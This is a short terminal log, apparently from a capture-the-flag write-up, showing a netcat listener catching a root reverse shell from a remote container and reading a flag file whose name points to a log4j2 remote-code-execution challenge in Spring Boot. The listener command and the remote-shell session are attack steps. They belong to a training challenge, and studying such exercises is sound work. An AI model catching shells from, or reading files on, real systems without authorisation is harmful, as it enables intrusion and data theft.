 [root@VM-24-14-centos ~]# nc -lvvp 1235
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1235
Ncat: Listening on 0.0.0.0:1235
Ncat: Connection from 157.0.207.41.
Ncat: Connection from 157.0.207.41:1794.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@61b78b7002c5:/app# ls
ls
logging.jar
root@61b78b7002c5:/app# cd /^H^H^H;
c;
bash: c: command not found
root@61b78b7002c5:/app# cayt
cayt
bash: cayt: command not found
root@61b78b7002c5:/app# cat f
cat f
cat: f: No such file or directory
root@61b78b7002c5:/app# cat /f*
cat /f*
nctf{log4j2_rce_in_springboot_dYzxCAvVmfGlENpI}
root@61b78b7002c5:/app#